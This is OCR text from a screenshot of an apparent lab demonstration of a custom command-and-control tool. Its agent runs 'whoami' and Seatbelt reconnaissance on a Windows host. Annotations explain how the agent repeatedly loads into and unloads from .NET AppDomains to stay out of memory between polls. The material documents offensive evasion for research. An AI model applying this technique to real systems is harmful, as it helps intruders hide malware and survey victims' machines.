 Simple/Seatbelt Integrated C2
Server Clients
Console
Clients Connection Logs
[6/6/2024 12:28:43 AM] Seatbelt bytes uploaded to Client!, Client ID:1
[6/6/2024 12:30:05 AM] Seatbelt bytes uploaded to Client!, Client ID:1
[6/6/2024 12:31:26 AM] Seatbelt bytes uploaded to Client!, Client ID:1
[6/6/2024 12:32:48 AM] Seatbelt bytes uploaded to Client!, Client ID:1
C2 Console
[>] [Client_ID: 1] [IPv4:192.168.56.1]:: shell whoami
Response from ClientId:1 by PID:8020
output:
desktop-j5pdrms\damonm
[>] 6/6/2024 12:28:43 AM Client ID:1 Detected IPv4: 192.168.56.1 , PID: 8020 ,
Process: NativePayload_CDynApp3
[>] 6/6/2024 12:28:43 AM Client ID:1 Detected IPv4: 192.168.56.1 , PID: 8020 ,
Process: NativePayload_CDynApp3
[>] [Client_ID: 1] [IPv4:192.168.56.1]:: seatbelt uac
[>] 6/6/2024 12:28:43 AM Client ID:1 Detected IPv4: 192.168.56.1 , PID: 8020 ,
Process: NativePayload_CDynApp3
Response from ClientId:1 by PID:8020
output:
====== UAC ======
ConsentPromptBehaviorAdmin : 2 - PromptPermitDenyOnSecureDesktop
EnableLUA (Is UAC enabled?) : 1
LocalAccountTokenFilterPolicy :
FilterAdministratorToken :
[*] Default Windows settings - Only the RID-500 local admin account can be
used for lateral movement.
[*] Completed collection in 0.032 seconds
[>] 6/6/2024 12:28:43 AM Client ID:1 Detected IPv4: 192.168.56.1 , PID: 8020 ,
Process: NativePayload_CDynApp3
[>] 6/6/2024 12:28:43 AM Client ID:1 Detected IPv4: 192.168.56.1 , PID: 8020 ,
Process: NativePayload_CDynApp3
Input::
Clients
Clients
Last Packet Ti... D.. C.. IPv4 Process PID First Connection Ti... Con...
6/6/2024 12:28:... 5 1 192.168.56.1 6/6/2024 12:28:43 AM 60
c2 code internal delay is 5 sec but agent every 30sec will go
to remove from Ram for 20Sec and after 20sec again will
download from server and load in memory for next 30sec
and in this 30sec every 5sec will check server commands
Step1: C2 Server Agent loaded via AppDomain test1
Client Commands History Commands and Details (Clients Async Callback History)
Time Client ID Command Respons... Retry Co... Ack (by C... IPv4
6/6/2024 12:32:29 A... 1 uac ====== ... 1 true 192.168....
6/6/2024 12:29:04 AM... 1 whoami desktop-... 1 true 192.168....
Process Hacker [DE
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (
Processes Services Network Disk
Name
CAudioFilterAgent64.exe
OneDrive.exe
VirtualBox.exe
wmplayer.exe
cmd.exe
devenv.exe
PerfWatson2.exe
vsls-agent.exe
conhost.exe
hh.exe
devenv.exe
cmd.exe
conhost.exe
NativePayload_CDynApp3.exe
notepad.exe
devenv.exe
PerfWatson2.exe
vsls-agent.exe
NativePayload_CDynApp3.exe (8020) Properties
General Statistics Performance Threads Token Modules
Handles .NET assemblies .NET performance GPU
Structure ID Flags
CLR v4.0.30319.0 6 CONCURRENT_GC, ...
AppDomain: NativePayload_CDynApp3.exe 2432673206432 Default, Executable
NativePayload_CDynApp3 2432673693632
AppDomain: test1 2432673778128 Executable
NativePayload_CDynApp3 2432708619680
SIC2_Client 2432708620544
System 2432708621696 Native
System.Configuration 2432708618816 Native
System.Core 2432708621120 Native
System.Drawing 2432711085728 Native
System.Xml 2432708619968 Native
AppDomain: SharedDomain 140720082930832 Shared
mscorlib 2432673640608 DomainNeutral, Native
NativePayload_CDynApp3.exe (8020) Properties
Handles .NET assemblies .NET performance GPU Comment
General Statistics Performance Threads Token Modules Memory Environment
CPU
0.38%
Private bytes
step2: appdomain unloaded from Memory
Private bytes: 64.05 MB
I/O
R+O: 5.28 kB, W: 2.17 kB
757 kB
NativePayload_CDynApp3.exe (8020) Properties
General Statistics Performance Threads Token Modules Memory Environment
Handles .NET assemblies .NET performance GPU Comment
Structure ID Flags Path
CLR v4.0.30319.0 6 CONCURRENT_GC, ... NativePayload_CDynApp3.exe
AppDomain: NativePayload_CDynApp3.exe 2432673206432 Default, Executable
NativePayload_CDynApp3 2432673693632 C:\Users\DM5\source\repos\Na
AppDomain: SharedDomain 140720082930832 Shared
mscorlib 2432673640608 DomainNeutral, Native C:\Windows\Microsoft.Net\ass
step2: C2 Server Agent is not running in memory via next AppDomain
testx for 20sec and removed from RAM for 20secs
Command Prompt - NativePayload_CDynApp3.exe
[IPv4:192.168.56.1] [Client ProcessName: NativePayload_CDynApp3][Client ProcessID: 8020]
C:\Users\DM5\source\repos\NativePayload_CDynApp3\NativePayload_CD
delay 30ec
Unload Appdomain test2
step1: 30sec Appdomain test1 will be in memory
Appdomain testX for 20sec will not Load in-memory...
reloading new Appdomain test3
step2
delay 30ec
Unload Appdomain test3
step3
Appdomain testX for 20sec will not Load in-memory...
reloading new Appdomain test4
delay 30ec
step4
step5: seatbelt
command running
Unload Appdomain test4
Appdomain testX for 20sec will not Load in-memory...
reloading new Appdomain test5
delay 30ec
Unload Appdomain test5
NativePayload_CDynApp3.exe (8020) Properties
General Statistics Performance Threads Token Modules Memory Environment
Handles .NET assemblies .NET performance GPU Comment
Structure ID Flags Path
CLR v4.0.30319.0 6 CONCURRENT_GC, ... NativePayload_CDynApp3.exe
AppDomain: NativePayload_CDynApp3.exe 2432673206432 Default, Executable
NativePayload_CDynApp3 2432673693632 C:\Users\DM5\source\repos\Na
AppDomain: test5 2432673871328 Executable
NativePayload_CDynApp3 2432711449200 C:\Users\DM5\source\repos\Na
Seatbelt 2432711450928 Seatbelt
SIC2_Client 2432711450640 SIC2_Client
ENG 12:36 AM